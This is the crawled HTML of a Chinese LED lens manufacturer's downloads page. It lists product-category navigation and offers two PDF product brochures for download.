

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henglilens.com/list_19/
body_size: 9132
content:
<!doctype html>
<html lang="cn">
<head>
	<meta charset="utf-8">
	<title>资料下载-东莞市衡正光学科技有限公司-衡正光学匠心缔造每一束光线</title>
	<meta name="keywords" content="LED照明,精密光学塑脂镜片,LED透镜,景观照明,路灯照明,衡正光学,衡力光电,东莞市衡正光学科技有限公司">
	<meta name="description" content="东莞市衡正光学科技有限公司2006年成立于东莞虎门，注册规模为3000万元的高新技术公司，现拥有标准化厂房15000平方米。多年来专注于LED透镜事业，致力于二次光学透镜的研发、设计、生产和销售。公司拥有专业的、具有多年设计经验的光学设计师和模具技师，凝聚并培养了一批优秀的光学元器件注塑成型工艺人才，建立了专业、高效、团结的销售团队!">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">	
	
    <!-- wow css js -->
	<link rel="stylesheet" href="/template/cn/css/animate.css">
	<script src="/template/cn/js/wow.js"></script>
	
    <!-- Swiper JS -->
    <link rel="stylesheet" type="text/css" href="/template/cn/css/swiper.min.css">
    <script src="/template/cn/js/swiper.min.js"></script>
	
	<!-- icons -->
	<link rel="stylesheet" type="text/css" href="//at.alicdn.com/t/c/font_3831553_5jur2hldbov.css">	
	
	<!--head css js-->
	<link rel="stylesheet" href="/template/cn/css/head.css" />
	<link rel="stylesheet" type="text/css" href="/template/cn/css/index.css">
	<link rel="stylesheet" type="text/css" href="/template/cn/css/reset.css">
	<link rel="stylesheet" type="text/css" href="/template/cn/css/common.css">

	<!--foot css js-->	
	<link rel="stylesheet" href="/template/cn/css/foot.css" />
	<script src="/template/cn/js/jquery.min.js"></script>
	<script src="/template/cn/js/common.js"></script>
	
    <!-- CSS层叠样式表 -->
    <link rel="stylesheet" href="/template/cn/css/extend.css">
    <link rel="stylesheet" href="/template/cn/css/style.css">
</head>
<body>
<header class="hadbox">
    <div class="hadbox-sec1">		
		<div class="contain1">
		
			<div class="lt">
				<a href="/" class="logo">
					<img src="/template/cn/image/logo.png" alt="东莞市衡正光学科技有限公司">
					<img src="/static/upload/image/20240510/1715309832210430.png" alt="东莞市衡正光学科技有限公司"> 
				</a>
			</div>

			<ul class="f_navbox">
				<!-- 选中 li 添加class="active" -->
				<li ><a href="/" class="tit"><span>网站首页</span></a></li>

				
				<li>
					<a href="/list_1/" class="tit"><span>产品中心</span></a>
					<div class="had_hover hadbot">

						<div class="hadbot_cont">
							<div class="container contain">
								<div class="hadpro">
									
									<div class="f_mobile">
										<a href="/list_6/" class="f_img">
											<div class="img">
												 
												<img src="/static/upload/image/20240326/1711423749147194.jpg" alt="道路、工业照明透镜" class="fz_img1">
												
											</div>
											<div class="fz_title font24">道路、工业照明透镜</div>
										</a>

										<div class="fz_jut">
											
										</div>

									</div>
									
									<div class="f_mobile">
										<a href="/list_7/" class="f_img">
											<div class="img">
												 
												<img src="/static/upload/image/20240725/1721886908805483.jpg" alt="教育照明透镜" class="fz_img1">
												
											</div>
											<div class="fz_title font24">教育照明透镜</div>
										</a>

										<div class="fz_jut">
											
										</div>

									</div>
									
									<div class="f_mobile">
										<a href="/list_8/" class="f_img">
											<div class="img">
												 
												<img src="/static/upload/image/20240510/1715329808406777.jpg" alt="安防、交通显示透镜" class="fz_img1">
												
											</div>
											<div class="fz_title font24">安防、交通显示透镜</div>
										</a>

										<div class="fz_jut">
											
										</div>

									</div>
									
									<div class="f_mobile">
										<a href="/list_9/" class="f_img">
											<div class="img">
												 
												<img src="/static/upload/image/20240511/1715412186663996.jpg" alt="车载光学透镜" class="fz_img1">
												
											</div>
											<div class="fz_title font24">车载光学透镜</div>
										</a>

										<div class="fz_jut">
											
										</div>

									</div>
									
									<div class="f_mobile">
										<a href="/list_10/" class="f_img">
											<div class="img">
												 
												<img src="/static/upload/image/20240510/1715328913105096.jpg" alt="移动照明透镜" class="fz_img1">
												
											</div>
											<div class="fz_title font24">移动照明透镜</div>
										</a>

										<div class="fz_jut">
											
										</div>

									</div>
									
									<div class="f_mobile">
										<a href="/list_15/" class="f_img">
											<div class="img">
												 
												<img src="/static/upload/image/20240416/1713255645576021.jpg" alt="商照灯具透镜" class="fz_img1">
												
											</div>
											<div class="fz_title font24">商照灯具透镜</div>
										</a>

										<div class="fz_jut">
											
										</div>

									</div>
									
									<div class="f_mobile">
										<a href="/list_16/" class="f_img">
											<div class="img">
												 
												<img src="/static/upload/image/20240416/1713256548298713.jpg" alt="舞台照明透镜" class="fz_img1">
												
											</div>
											<div class="fz_title font24">舞台照明透镜</div>
										</a>

										<div class="fz_jut">
											
										</div>

									</div>
									
									<div class="f_mobile">
										<a href="/list_17/" class="f_img">
											<div class="img">
												 
												<img src="/static/upload/image/20240416/1713256210293019.jpg" alt="体育照明透镜" class="fz_img1">
												
											</div>
											<div class="fz_title font24">体育照明透镜</div>
										</a>

										<div class="fz_jut">
											
										</div>

									</div>
									
									<div class="f_mobile">
										<a href="/list_54/" class="f_img">
											<div class="img">
												 
												<img src="/static/upload/image/20240416/1713256627608184.jpg" alt="景观照明透镜" class="fz_img1">
												
											</div>
											<div class="fz_title font24">景观照明透镜</div>
										</a>

										<div class="fz_jut">
											
											<div class="item">
												<a href="/list_55/" alt="单色洗墙透镜" class="fz_title">
													<span>单色洗墙透镜</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_56/" alt="混光洗墙透镜" class="fz_title">
													<span>混光洗墙透镜</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_57/" alt="线条灯透镜" class="fz_title">
													<span>线条灯透镜</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_58/" alt="MINI透镜" class="fz_title">
													<span>MINI透镜</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_70/" alt="投光灯透镜" class="fz_title">
													<span>投光灯透镜</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_71/" alt="窗台、护栏灯透镜" class="fz_title">
													<span>窗台、护栏灯透镜</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
										</div>

									</div>
									
									<div class="f_mobile">
										<a href="/list_75/" class="f_img">
											<div class="img">
												 
												<img src="/static/upload/image/20240416/1713256787744122.jpg" alt="精密光学塑脂镜片" class="fz_img1">
												
											</div>
											<div class="fz_title font24">精密光学塑脂镜片</div>
										</a>

										<div class="fz_jut">
											
											<div class="item">
												<a href="/list_59/" alt="点定位镜" class="fz_title">
													<span>点定位镜</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_60/" alt="高斯平顶线镜" class="fz_title">
													<span>高斯平顶线镜</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_61/" alt="线定位镜" class="fz_title">
													<span>线定位镜</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_62/" alt="激光传感" class="fz_title">
													<span>激光传感</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_63/" alt="虹膜补光" class="fz_title">
													<span>虹膜补光</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_64/" alt="广角补光" class="fz_title">
													<span>广角补光</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_65/" alt="广角补光 - TOF镜片" class="fz_title">
													<span>广角补光 - TOF镜片</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_66/" alt="手机照明" class="fz_title">
													<span>手机照明</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_67/" alt="非球面激光准直镜片" class="fz_title">
													<span>非球面激光准直镜片</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_68/" alt="非球面激光聚焦镜片" class="fz_title">
													<span>非球面激光聚焦镜片</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_135/" alt="PIR 平板类" class="fz_title">
													<span>PIR 平板类</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
											<div class="item">
												<a href="/list_136/" alt="PIR demo 类" class="fz_title">
													<span>PIR demo 类</span>
													<i class="iconfont icon-CaretRight font24"></i>
												</a>
												<div class="fz_zhong">
																										
												</div>
											</div>
											
										</div>

									</div>
									
								</div>
							</div>
						</div>

						<div class="hadbot_jut">
							<div class="container  contain">
								<div class="cont">
									<div class="fz_lt">
										<div class="font">
											<div class="name font18">咨询热线：</div>
											<div class="tel font30">+86-769-81615456</div>
										</div>
										<!--
										<a href="mailto:arenrose@henglilens.com" class="fz_bt">
											<i class="iconfont icon-youjian font18"></i>
											<span>邮件咨询</span>
										</a>
										-->
									</div>
									<div class="close">
										<span>关闭</span>
										<i class="iconfont icon-close font24"></i>
									</div>
								</div>
							</div>
						</div>


					</div>
				</li>
				

				
				
				
				
				<li>
					<a href="/list_3/" class="tit"><span>新闻中心</span></a>
					<div class="fz_hover">
						<div class="container contain">
							<ul>
								
								<li><a href="/list_11/">公司新闻</a></li>
								
								<li><a href="/list_12/">行业新闻</a></li>
								
								<li><a href="/list_13/">展会信息</a></li>
								
							</ul>
						</div>
					</div>
				</li>

				
				
				
				<li>
					<a href="/about_4/" class="tit"><span>关于衡正</span></a>
					<div class="fz_hover">
						<div class="container contain">
							<ul>
								
								<li><a href="/about_4/#about">公司简介</a></li>
								
								<li><a href="/about_4/#social">企业文化</a></li>
								
								<li><a href="/about_4/#phylogeny">发展历程</a></li>
								
								<li><a href="/about_4/#qualification">荣誉资质</a></li>
								
								<li><a href="/about_4/#development">品质保证</a></li>
								
							</ul>
						</div>
					</div>
				</li>

				
				
				
				<li>
					<a href="/list_2/" class="tit"><span>服务支持</span></a>
					<div class="fz_hover">
						<div class="container contain">
							<ul>
								
								<li><a href="/list_18/">研发生产能力</a></li>
								
								<li><a href="/list_235/">定制服务</a></li>
								
								<li><a href="/list_19/">资料下载</a></li>
								
							</ul>
						</div>
					</div>
				</li>

				
				
				
				<li>
					<a href="/contact_5/" class="tit"><span>联系我们</span></a>
					<div class="fz_hover">
						<div class="container contain">
							<ul>
								
								<li><a href="/contact_5/#contact">联系方式</a></li>
								
							</ul>
						</div>
					</div>
				</li>

				
				  

				<!--                
				<li>
					<a href="solutions.html" class="tit"><span>解决方案</span></a>                  
					<div class="had_hover hadbot">

						<div class="hadbot_cont">
							<div class="container">
								<div class="hadsolution">
									<div class="fz_jut">

										<div class="f_item">
											<a href="solu-energy.html" class="fz_list">
												<div class="img"><img src=""  class="fz_img1" alt=""></div>
												<div class="font"><div class="fz_title">新能源锂电</div></div> 
											</a>
										</div>


									</div>
								</div>
							</div>
						</div>                         

						<div class="hadbot_jut">
							<div class="container">
								<div class="cont">
									<div class="fz_lt">
										<div class="font">
											<div class="name  font18">咨询热线：</div>
											<div class="tel font30">400-666-4000</div>
										</div>
										<a href="tel:400-666-4000" class="fz_bt">
											<i><img src="static/picture/zixuniconim2.svg" onload="SVGInject(this)" alt="[→]"></i>
											<span>立即咨询</span>
										</a>
										</div>
										<div class="close">
											<span>关闭</span>
											<i><img src="static/picture/closeicon1.png" alt="[x]"></i>
										</div>
								</div>
							</div>
						</div>

					</div>                  
				</li>-->

			</ul>

			<div class="gt">
				<div class="lange">
					<a href="javascript:;" class="tit">
						<i class="iconfont icon-globeo24 font24"></i>
						<span>选择语言</span>
						<b><i class="iconfont icon-CaretDown font12"></i></b>
					</a>
					<div class="f_na">	
						<a href="/" class="name">简体中文</a>
						<a href="https://en.henglilens.com" class="name">English</a>	
						<a href="https://kr.henglilens.com" class="name">대한민국</a>	
						<a href="https://ru.henglilens.com" class="name">Россия</a>	
					</div>
				</div>
				<div class="search1">
					<a href="javascript:;" class="tit"><i class="iconfont icon-sousuo font24"></i></a>
				</div>
				<div class="qie">
					<div class="basemenubut">
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
			</div>

		</div>
	</div>
	
    <!-- 移动端导航 -->
    <div class="hadbox-sec2">
        <div class="container contain">
            <div class="navbox">
				
                <ul class="f_navbox">
					
					<li>
                        <a href="/list_1/" class="tit"><span>产品中心</span><i class="iconfont icon-CaretDown font24"></i></a>
                        <ul>     
								
							<li class="on">                               
								<a href="/list_6/"><span>道路、工业照明透镜</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_7/"><span>教育照明透镜</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_8/"><span>安防、交通显示透镜</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_9/"><span>车载光学透镜</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_10/"><span>移动照明透镜</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_15/"><span>商照灯具透镜</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_16/"><span>舞台照明透镜</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_17/"><span>体育照明透镜</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_54/"><span>景观照明透镜</span><i ></i></a>
                                   
								<ul>   
									
									<li><a  href="/list_55/">单色洗墙透镜</a></li>    
									
									<li><a  href="/list_56/">混光洗墙透镜</a></li>    
									
									<li><a  href="/list_57/">线条灯透镜</a></li>    
									
									<li><a  href="/list_58/">MINI透镜</a></li>    
									
									<li><a  href="/list_70/">投光灯透镜</a></li>    
									
									<li><a  href="/list_71/">窗台、护栏灯透镜</a></li>    
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_75/"><span>精密光学塑脂镜片</span><i ></i></a>
                                   
								<ul>   
									
									<li><a  href="/list_59/">点定位镜</a></li>    
									
									<li><a  href="/list_60/">高斯平顶线镜</a></li>    
									
									<li><a  href="/list_61/">线定位镜</a></li>    
									
									<li><a  href="/list_62/">激光传感</a></li>    
									
									<li><a  href="/list_63/">虹膜补光</a></li>    
									
									<li><a  href="/list_64/">广角补光</a></li>    
									
									<li><a  href="/list_65/">广角补光 - TOF镜片</a></li>    
									
									<li><a  href="/list_66/">手机照明</a></li>    
									
									<li><a  href="/list_67/">非球面激光准直镜片</a></li>    
									
									<li><a  href="/list_68/">非球面激光聚焦镜片</a></li>    
									
									<li><a  href="/list_135/">PIR 平板类</a></li>    
									
									<li><a  href="/list_136/">PIR demo 类</a></li>    
									
								</ul>
								                            
							</li>  
							
                        </ul>
                    </li>
					
					<li>
                        <a href="/list_3/" class="tit"><span>新闻中心</span><i class="iconfont icon-CaretDown font24"></i></a>
                        <ul>     
								
							<li class="on">                               
								<a href="/list_11/"><span>公司新闻</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_12/"><span>行业新闻</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_13/"><span>展会信息</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
							
                        </ul>
                    </li>
					
					<li>
                        <a href="/about_4/" class="tit"><span>关于衡正</span><i class="iconfont icon-CaretDown font24"></i></a>
                        <ul>     
								
							<li class="on">                               
								<a href="/about_4/#about"><span>公司简介</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/about_4/#social"><span>企业文化</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/about_4/#phylogeny"><span>发展历程</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/about_4/#qualification"><span>荣誉资质</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/about_4/#development"><span>品质保证</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
							
                        </ul>
                    </li>
					
					<li>
                        <a href="/list_2/" class="tit"><span>服务支持</span><i class="iconfont icon-CaretDown font24"></i></a>
                        <ul>     
								
							<li class="on">                               
								<a href="/list_18/"><span>研发生产能力</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_235/"><span>定制服务</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
								
							<li class="on">                               
								<a href="/list_19/"><span>资料下载</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
							
                        </ul>
                    </li>
					
					<li>
                        <a href="/contact_5/" class="tit"><span>联系我们</span><i class="iconfont icon-CaretDown font24"></i></a>
                        <ul>     
								
							<li class="on">                               
								<a href="/contact_5/#contact"><span>联系方式</span><i ></i></a>
                                   
								<ul>   
									
								</ul>
								                            
							</li>  
							
                        </ul>
                    </li>
					                  
                </ul> 
				
                <form class="form" method="get" action="/search/">
					<div class="int">
						<i class="iconfont icon-sousuo font24"></i>
						<input type="text" name="keyword" id="searchText" class="tx" value="" placeholder="请输入搜索关键字...">
					</div>
					<button type="submit" id="searchSubmit" name="Search" class="f_sub font18">搜 索</button>
				</form>
				
				<div class="gt">
					<a href="tel:+86-769-81615456" class="fz_bt">
						<i class="iconfont icon-whatsapp font24"></i>
						<span>立即咨询</span>
					</a>
					<div class="lange">
						<a href="javascript:;" class="tit">
							<i class="iconfont icon-globeo24 font24"></i>
							<span>选择语言</span>
							<b><i class="iconfont icon-CaretDown font12"></i></b>
						</a>
						<div class="f_na">	
							<a href="/" class="name">简体中文</a>
							<a href="https://en.henglilens.com" class="name">English</a>	
							<a href="https://kr.henglilens.com" class="name">대한민국</a>	
							<a href="https://ru.henglilens.com" class="name">Россия</a>	
						</div>
					</div>
				</div>
				
            </div>
        </div>
    </div>

    <!-- 搜索 -->
    <div class="hadbox-sec3 hadbot">
		
        <div class="hadbot_cont">
            <div class="container contain">
                <div class="cont">
					
                    <form class="form" method="get" action="/search/">
                        <div class="int">
                            <i class="iconfont icon-sousuo font24"></i>
                            <input type="text" name="keyword" id="searchText" placeholder="请输入搜索关键字..." class="tx" value="">
                        </div>
                        <button type="submit" id="searchSubmit" name="Search" class="f_sub font18">搜 索</button>
                    </form>
					
                    <div class="fz_key">
                        <span class="name">热门关键词：</span>
                        <div class="jut">                    
							<a href="/search/?Search=&keyword=LED照明">LED照明</a>
                            <span>|</span>                            
							<a href="/search/?Search=&keyword=精密光学塑脂镜片">精密光学塑脂镜片</a>
                            <span>|</span>                            
							<a href="/search/?Search=&keyword=LED透镜">LED透镜</a>
                            <span>|</span>                           
							<a href="/search/?Search=&keyword=景观照明">景观照明</a>
                            <span>|</span>                            
							<a href="/search/?Search=&keyword=路灯照明">路灯照明</a>
                            <span>|</span>                            
							<a href="/search/?Search=&keyword=衡正光学">衡正光学</a>
                            <span>|</span>                            
							<a href="/search/?Search=&keyword=衡力光电">衡力光电</a>
                            <span>|</span>                            
							<a href="/search/?Search=&keyword=衡正">衡正</a>                         
                        </div>
                    </div>
					
                    <div class="fz_title">
                        您可能在寻找 ..
                    </div>
					
                    <div class="f_zhong">
                        <div class="lt">    
							
							<div class="item">
								<a href="/about_4/" title="关于衡正" class="tit"> 
									<span>关于衡正</span><i class="iconfont icon-CaretDown font14"></i>
								</a>
								<div class="f_list">   
										
									<a href="/about_4/#about" title="公司简介">公司简介</a>    
										
									<a href="/about_4/#social" title="企业文化">企业文化</a>    
										
									<a href="/about_4/#phylogeny" title="发展历程">发展历程</a>    
										
									<a href="/about_4/#qualification" title="荣誉资质">荣誉资质</a>    
										
									<a href="/about_4/#development" title="品质保证">品质保证</a>    
									
								</div>
							</div>
							
							
							
							<div class="item fz_item">
								<a href="/list_1/" title="产品中心" class="tit">
									<span>产品中心</span><i class="iconfont icon-CaretDown font14"></i>
								</a>
								<div class="f_list">
									<div class="nei"> 
											
										<a href="/list_6/" title="道路、工业照明透镜">道路、工业照明透镜</a>
											
										<a href="/list_7/" title="教育照明透镜">教育照明透镜</a>
											
										<a href="/list_8/" title="安防、交通显示透镜">安防、交通显示透镜</a>
											
										<a href="/list_9/" title="车载光学透镜">车载光学透镜</a>
											
										<a href="/list_10/" title="移动照明透镜">移动照明透镜</a>
											
										<a href="/list_15/" title="商照灯具透镜">商照灯具透镜</a>
											
										<a href="/list_16/" title="舞台照明透镜">舞台照明透镜</a>
											
										<a href="/list_17/" title="体育照明透镜">体育照明透镜</a>
											
										<a href="/list_54/" title="景观照明透镜">景观照明透镜</a>
											
										<a href="/list_75/" title="精密光学塑脂镜片">精密光学塑脂镜片</a>
										
									</div>                                
								</div>
							</div>
							
							<div class="item fz_item">
								<a href="/list_3/" title="新闻中心" class="tit">
									<span>新闻中心</span><i class="iconfont icon-CaretDown font14"></i>
								</a>
								<div class="f_list">
									<div class="nei"> 
											
										<a href="/list_11/" title="公司新闻">公司新闻</a>
											
										<a href="/list_12/" title="行业新闻">行业新闻</a>
											
										<a href="/list_13/" title="展会信息">展会信息</a>
										
									</div>                                
								</div>
							</div>
							
							<div class="item fz_item">
								<a href="/list_2/" title="服务支持" class="tit">
									<span>服务支持</span><i class="iconfont icon-CaretDown font14"></i>
								</a>
								<div class="f_list">
									<div class="nei"> 
											
										<a href="/list_18/" title="研发生产能力">研发生产能力</a>
											
										<a href="/list_235/" title="定制服务">定制服务</a>
											
										<a href="/list_19/" title="资料下载">资料下载</a>
										
									</div>                                
								</div>
							</div>
							
							<div class="item fz_item">
								<a href="/contact_5/" title="联系我们" class="tit">
									<span>联系我们</span><i class="iconfont icon-CaretDown font14"></i>
								</a>
								<div class="f_list">
									<div class="nei"> 
											
										<a href="/contact_5/#contact" title="联系方式">联系方式</a>
										
									</div>                                
								</div>
							</div>
							                                                               
						</div>
					</div> 
					
					<!--
					<div class="gt">  
						<div class="fen">
							<div class="name">关注我们：</div>
							<div class="list">
								<div class="li">
									<a href="javascript:;"> 
										<i class="iconfont icon-weixin font18 "></i>
									</a>
									<div class="er">
										<img src="/static/upload/image/20240618/1718681148670623.jpg">
									</div> 
								</div>                                                                          
								<div class="li">  
									<a href="javascript:;"><i class="iconfont icon-douyin font18"></i></a>  
								</div> 
								<div class="li">  
									<a href="javascript:;"><i class="iconfont icon-jinritoutiao font18"></i></a>  
								</div> 
								<div class="li">  
									<a href="javascript:;"><i class="iconfont icon-xinlangweibo font18"></i></a>  
								</div> 
							</div>
						</div>
					</div>-->

				</div>
			</div>
		</div>      

		<div class="hadbot_jut">		
			<div class="container contain">		
				<div class="cont">		
					<div class="fz_lt">		
						<div class="font">		
							<div class="name font18">咨询热线：</div>	
							<div class="tel font30">+86-769-81615456</div>
						</div>
						<!--
						<a href="mailto:arenrose@henglilens.com" class="fz_bt">		
							<i class="iconfont icon-youjian font24"></i>		
							<span>邮件咨询</span>	
						</a>
						-->
					</div>		
					<div class="close">		
						<span>关闭</span>		
						<i class="iconfont icon-close font24"></i>	
					</div>	
				</div>	
			</div>	
		</div>
		
		
	</div>    
</header>

<link rel="stylesheet" type="text/css" href="/template/cn/css/pages.css">
<!-- 头部大屏 -->

<div class="Container-wrapper">

        <div class="sonBan">
			
			 
			<img src="/static/upload/image/20240816/1723802157788663.jpg" alt="服务支持" class="sonBan-img"/>
			
            <div class="sonBan-cont">
                <div class="contain">
					<h1 class="name font50"><br>服务与支持<br></h1>
                </div>
            </div>
	        
            <!-- 当前位置 -->
<div class="sonBan-hint"><div class="contain font14 flex"><!--当前位置：--><a href="/">首页</a> - <a href="/list_2/">服务支持</a> - <a href="/list_19/">资料下载</a></div></div>
			<!--二级导航-->
			<div class="sonMenu sectionMenu">
				<div class="contain">
					<div class="sonMenu-scroll flex">
						<a href="/list_18/" >研发生产能力</a><a href="/list_235/" >定制服务</a><a href="/list_19/" class="active">资料下载</a>
					</div>
				</div>
			</div>
        </div>

	

<div class="tech-download padding-120-120">
	<div class="contain">
		
		<div class="tech-download-list">	
			<div class="tech-download-list-ul flex">
				
				<div class="tech-download-link padding-60-60">
					<div class="img"><img src="/static/upload/image/20240911/1726020209115999.jpg" alt="精密光学树脂镜片 - 产品画册"></div>
					<div class="cont">
						<h2 class="name font24">精密光学树脂镜片 - 产品画册</h2>
						<div class="time font14">更新时间：2024-02-22 10:13:47</div>
						<div class="text font14">附件大小：8187189 KB</div>
						<a href="/static/upload/file/20240911/衡正光学《精密光学树脂镜片》2024画册.pdf" class="indMore font14 flex" target="_blank"><span>点击下载</span><i class="iconfont icon-xiazai2"></i></a>
					</div>
				</div>
				
				<div class="tech-download-link padding-60-60">
					<div class="img"><img src="/static/upload/image/20240416/1713252133775172.jpg" alt="衡正光学产品目录2024 - 单页"></div>
					<div class="cont">
						<h2 class="name font24">衡正光学产品目录2024 - 单页</h2>
						<div class="time font14">更新时间：2024-02-22 10:13:47</div>
						<div class="text font14">附件大小：32583299 KB</div>
						<a href="/static/upload/file/20240805/衡正光学产品目录-单页2024.pdf" class="indMore font14 flex" target="_blank"><span>点击下载</span><i class="iconfont icon-xiazai2"></i></a>
					</div>
				</div>
				
			</div>
		</div>
			
		<!-- 分页 -->

   <nav aria-label="page navigation" class="margin80 wow fadeInUp " data-wow-delay="500ms">
     <div class="pagination justify-content-center">
     	<a class="page-item page-link font-simsun" href="/list_19/"><<</a>
     	<a class="page-item page-link font-simsun" href="javascript:;"><</a>
      	<a href="/list_19/" class="page-num page-num-current">1</a><!-- 数字条，小屏幕时自动隐藏-->
      	<a class="page-item page-link font-simsun" href="javascript:;">></a>
      	<a class="page-item page-link font-simsun" href="/list_19/">>></a>
     </div>
   </nav>	


		
	
	</div>       
</div>
		

</div>

